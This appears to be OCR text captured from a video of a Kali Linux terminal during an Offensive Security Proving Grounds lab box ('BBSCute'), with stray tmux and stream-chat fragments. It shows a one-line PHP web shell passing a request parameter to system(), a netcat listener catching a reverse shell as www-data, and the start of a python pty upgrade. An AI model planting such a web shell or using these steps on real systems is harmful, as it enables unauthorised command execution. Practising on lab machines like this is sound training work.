 Kali (2021.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
BBSCute : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals
echo "Cthulhu fhtagn!";
system($_REQUEST['cmd']);
?>
┌──(alh4zr3d㉿akali)-[~/ProvingGrounds/BBSCute]
└─$ vim cthulhu.php
┌──(alh4zr3d㉿akali)-[~/ProvingGrounds/BBSCute]
└─$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.221 netmask 255.255.255.0 destination 192.168.49.221
inet6 fe80::e60:49b7:2a91:9427 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 4064874 bytes 969678225 (924.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3973910 bytes 403358614 (384.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(alh4zr3d㉿akali)-[~/ProvingGrounds/BBSCute]
└─$ nc -nlvp 8443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 192.168.221.128.
Ncat: Connection from 192.168.221.128:44022.
bash: cannot set terminal process group (808): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cute:/var/www/html/uploads$ which python3
which python3
/usr/bin/python3
www-data@cute:/var/www/html/uploads$ python3 -c 'import pty;
[Stream] 0:zsh 1:gobuster 2:python3- 3:nc* "akali" 23:55 12-Oct-21
BBSCute : tmux: client - : sudo openvpn burpsuite : burpsuite
DEFCON
PG: Geisha
PECTOR
dbcity2d0 stop being a B
shinris3n @0xbruno neat - thanks!
0 matches
0 bytes